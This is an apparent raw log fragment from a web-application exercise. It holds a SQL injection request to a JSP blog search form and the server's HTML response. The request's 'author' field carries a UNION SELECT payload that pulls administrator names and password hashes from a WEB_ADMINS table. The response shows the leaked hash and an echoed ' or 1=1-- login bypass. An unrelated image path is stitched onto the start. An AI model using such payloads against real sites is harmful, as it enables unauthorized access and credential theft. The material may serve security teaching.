 author=admin+%27+union+select+null%2CADMIN_NAME%7C%7CPASSWORD%2Cnull+from+WEB_ADMINS--HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 566
Date: Thu, 03 Feb 2022 16:05:49 GMT
<html>
<head>
<title>Home</title>
<a href="adminlogin.jsp">Admin Login</a>|
<a href="logout.jsp">Logout</a>
</head>
<h3>Main Page</h3>
Welcome to the blog admin' or 1=1--<BR>
You may search for blog entries by author<BR>
<br/>
<form action="home.jsp" method="post">
Author:<input type="text" name="author"/><br/><br/>
<input type="submit" value="search"/>
</form>
Blog entry from null with title admind82494f05d6917ba02f7aaa29689ccb444bb73f20380876cb05d1f37537b7892 from 0<BR>